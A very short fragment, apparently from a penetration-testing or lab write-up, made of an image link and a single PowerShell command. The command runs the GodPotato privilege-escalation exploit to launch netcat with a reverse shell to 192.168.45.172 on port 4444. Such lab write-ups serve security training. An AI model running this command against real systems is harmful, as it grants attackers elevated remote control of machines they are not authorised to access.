 PS C:\Users\nathan\Nexus> .\GodPotato-NET4.exe -cmd "cmd /c C:\Users\nathan\Nexus\nc.exe 192.168.45.172 4444 -e cmd"